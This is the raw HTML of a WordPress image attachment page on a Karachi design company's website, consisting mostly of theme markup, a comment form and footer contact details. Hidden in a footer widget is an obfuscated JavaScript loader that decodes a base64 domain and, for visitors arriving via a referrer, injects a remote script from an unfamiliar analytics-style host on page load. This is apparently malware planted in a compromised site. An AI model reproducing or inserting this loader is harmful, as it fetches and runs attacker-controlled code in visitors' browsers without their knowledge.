							<a href="https://asharys.com/ashary-header-logo/" title="Sapelli-Pommele-1" rel="attachment"><img width="724" height="483" src="https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1.jpg 1440w, https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1-300x200.jpg 300w, https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1-1024x683.jpg 1024w, https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1-768x512.jpg 768w, https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1-500x333.jpg 500w, https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1-800x533.jpg 800w, https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1-1280x853.jpg 1280w, https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1-855x570.jpg 855w, https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1-740x493.jpg 740w, https://asharys.com/wp-content/uploads/2020/05/Sapelli-Pommele-1-524x349.jpg 524w" sizes="(max-width: 724px) 100vw, 724px" data-id="996"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sapelli-pommele-1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='996' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
	
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19a0c55e0cb8accef129154ac3824cf4 --></div></aside>		
	</aside><!-- #sidebar-right -->
		
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2025 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>
